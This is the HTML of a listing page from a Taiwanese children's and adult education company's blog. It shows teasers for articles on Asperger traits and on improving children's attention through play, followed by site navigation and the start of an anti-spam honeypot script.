				<img width="1200" height="628" src="https://www.smartorange.com.tw/wp-content/uploads/2022/01/亞斯是特質，不是疾病.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="亞斯是特質，不是疾病社交困難、情緒障礙、表達困難" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2022/01/亞斯是特質，不是疾病.jpg 1200w, https://www.smartorange.com.tw/wp-content/uploads/2022/01/亞斯是特質，不是疾病-300x157.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2022/01/亞斯是特質，不是疾病-1024x536.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2022/01/亞斯是特質，不是疾病-768x402.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2022/01/亞斯是特質，不是疾病-600x314.jpg 600w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2022/01/亞斯是特質，不是疾病.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education-sharing/%e4%ba%9e%e6%96%af%e6%98%af%e7%89%b9%e8%b3%aa%ef%bc%8c%e4%b8%8d%e6%98%af%e7%96%be%e7%97%85/" rel="bookmark"><time class="entry-date published" datetime="2022-04-30T08:55:27+08:00">2022-04-30</time><time class="updated" datetime="2024-11-20T13:09:38+08:00">2024-11-20</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/child-education-sharing/" rel="category tag">兒少教育知識</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e4%ba%9e%e6%96%af/" rel="tag">亞斯</a>, <a href="https://www.smartorange.com.tw/tag/%e4%ba%9e%e6%96%af%e4%bc%af%e6%a0%bc/" rel="tag">亞斯伯格</a>, <a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b/" rel="tag">人際</a>, <a href="https://www.smartorange.com.tw/tag/%e5%9b%b0%e9%9b%a3/" rel="tag">困難</a>, <a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" rel="tag">專注力</a>, <a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" rel="tag">情緒</a>, <a href="https://www.smartorange.com.tw/tag/%e6%b3%a8%e6%84%8f%e5%8a%9b/" rel="tag">注意力</a>, <a href="https://www.smartorange.com.tw/tag/%e7%a4%be%e4%ba%a4/" rel="tag">社交</a>, <a href="https://www.smartorange.com.tw/tag/%e8%a1%8c%e7%82%ba%e7%89%b9%e8%b3%aa/" rel="tag">行為特質</a>, <a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" rel="tag">表達</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>每十個人當中 就有一個人「可能」是亞斯！ 🔎「亞斯」這個名詞在近年來的逐漸被重視與搜尋，大量的書籍文章介紹亞斯 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education-sharing/%e4%ba%9e%e6%96%af%e6%98%af%e7%89%b9%e8%b3%aa%ef%bc%8c%e4%b8%8d%e6%98%af%e7%96%be%e7%97%85/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-83242 -->

<article id="post-67712" class="tg-meta-style-one post-67712 post type-post status-publish format-standard has-post-thumbnail hentry category-child-education-sharing category-parent-child tag-242 tag-744 tag-227 tag-390 tag-740 tag-743 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education-sharing/%e3%80%90%e8%a6%aa%e5%ad%90%e6%95%99%e9%a4%8a%e9%8c%a6%e5%9b%8a%e3%80%91%e5%be%9e%e9%81%8a%e6%88%b2%e4%b8%ad%e5%a2%9e%e9%80%b2%e5%ad%a9%e5%ad%90%e5%b0%88%e6%b3%a8%e5%8a%9b/" rel="bookmark">【親子教養錦囊】從遊戲中增進孩子專注力</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/child-education-sharing/%e3%80%90%e8%a6%aa%e5%ad%90%e6%95%99%e9%a4%8a%e9%8c%a6%e5%9b%8a%e3%80%91%e5%be%9e%e9%81%8a%e6%88%b2%e4%b8%ad%e5%a2%9e%e9%80%b2%e5%ad%a9%e5%ad%90%e5%b0%88%e6%b3%a8%e5%8a%9b/" aria-hidden="true">
				<img width="2560" height="1607" src="https://www.smartorange.com.tw/wp-content/uploads/2021/10/portrait-little-girl-coloring-1-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="【親子教養錦囊】從遊戲中增進孩子專注力" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2021/10/portrait-little-girl-coloring-1-scaled.jpg 2560w, https://www.smartorange.com.tw/wp-content/uploads/2021/10/portrait-little-girl-coloring-1-300x188.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2021/10/portrait-little-girl-coloring-1-1024x643.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2021/10/portrait-little-girl-coloring-1-768x482.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2021/10/portrait-little-girl-coloring-1-1536x964.jpg 1536w, https://www.smartorange.com.tw/wp-content/uploads/2021/10/portrait-little-girl-coloring-1-2048x1286.jpg 2048w, https://www.smartorange.com.tw/wp-content/uploads/2021/10/portrait-little-girl-coloring-1-600x377.jpg 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2021/10/portrait-little-girl-coloring-1-scaled.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education-sharing/%e3%80%90%e8%a6%aa%e5%ad%90%e6%95%99%e9%a4%8a%e9%8c%a6%e5%9b%8a%e3%80%91%e5%be%9e%e9%81%8a%e6%88%b2%e4%b8%ad%e5%a2%9e%e9%80%b2%e5%ad%a9%e5%ad%90%e5%b0%88%e6%b3%a8%e5%8a%9b/" rel="bookmark"><time class="entry-date published" datetime="2021-10-15T10:55:05+08:00">2021-10-15</time><time class="updated" datetime="2025-12-26T18:13:51+08:00">2025-12-26</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/child-education-sharing/" rel="category tag">兒少教育知識</a>, <a href="https://www.smartorange.com.tw/category/parent-child/" rel="category tag">專欄【親子教養錦囊】</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" rel="tag">兒童</a>, <a href="https://www.smartorange.com.tw/tag/%e5%88%86%e9%a1%9e/" rel="tag">分類</a>, <a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" rel="tag">專注力</a>, <a href="https://www.smartorange.com.tw/tag/%e6%b3%a8%e6%84%8f%e5%8a%9b/" rel="tag">注意力</a>, <a href="https://www.smartorange.com.tw/tag/%e8%aa%8d%e7%9f%a5/" rel="tag">認知</a>, <a href="https://www.smartorange.com.tw/tag/%e9%81%8a%e6%88%b2/" rel="tag">遊戲</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>近年來，兒童專注力幾乎成為全球性議題，所有跟學習相關的表現好壞，都導向因為注意力集中或不集中相關，爸爸媽媽經常 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education-sharing/%e3%80%90%e8%a6%aa%e5%ad%90%e6%95%99%e9%a4%8a%e9%8c%a6%e5%9b%8a%e3%80%91%e5%be%9e%e9%81%8a%e6%88%b2%e4%b8%ad%e5%a2%9e%e9%80%b2%e5%ad%a9%e5%ad%90%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-67712 -->

			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
